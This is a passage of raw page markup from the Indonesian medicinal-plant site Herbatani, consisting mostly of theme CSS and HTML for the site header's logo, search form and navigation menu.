                }.tdi_41 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_41{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43.tdc-row-content-vert-center,
                    .tdi_43.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-bottom,
                    .tdi_43.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;letter-spacing:1px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_46 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span><span class="tdb-logo-text-tagline">Pusat informasi tanaman obat, kesehatan dan pertanian</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_49 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_49 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #31d6aa;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_49 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn:hover i{
                    color: #31d6aa;
                }.tdi_49 .tdb-head-search-btn:hover svg,
                .tdi_49 .tdb-head-search-btn:hover svg *{
                    fill: #31d6aa;
                }.tdi_49 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #31d6aa;
                }.tdi_49 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_49 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_49 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_49 .tdb-head-search-form-btn:hover{
                    background-color: #45e0bc;
                }.tdi_49 .result-msg,
                .tdi_49 .result-msg a{
                    color: #31d6aa;
                }.tdi_49 .result-msg a:hover{
                    color: #45e0bc;
                }.tdi_49 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49 .entry-thumb{
					background-position: center 30%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #31d6aa;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-post-category:hover{
					background-color: #45e0bc !important;
				
					color: #ffffff;
				}.tdi_49 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.td-theme-wrap .tdi_49 .td_module_wrap:hover .td-module-title a,
				.tdi_49 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					color: #555555;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-search-txt{
                    margin-right: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_49 .td-post-category{
					padding: 5px 8px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_49 .tdb-search-txt{
                    margin-right: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_49 .tdb-search-form{
                    padding: 15px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_49 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_49 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #31d6aa;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://herbatani.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
